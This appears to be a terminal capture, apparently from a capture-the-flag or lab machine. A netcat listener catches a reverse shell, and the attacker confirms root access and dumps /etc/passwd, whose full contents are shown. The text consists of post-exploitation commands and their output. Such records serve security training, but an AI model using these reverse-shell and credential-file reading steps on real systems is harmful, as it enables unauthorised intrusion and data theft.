 /bin/bash <2>
/bin/bash 150x40
┌─[✗]─[user0@enigmagination]─[~]
└──╼ $nc -lnvp 8001
Listening on 0.0.0.0 8001
Connection received on 192.168.43.242 38174
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux gfriEND 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
alice:x:1000:1001:Alice Geulis,1337,+62,+62:/home/alice:/bin/bash
eweuhtandingan:x:1001:1002:,,,:/home/eweuhtandingan:/bin/bash
aingmaung:x:1002:1003:,,,:/home/aingmaung:/bin/bash
sundatea:x:1003:1004:,,,:/home/sundatea:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/var/lib/mysql:/bin/false
#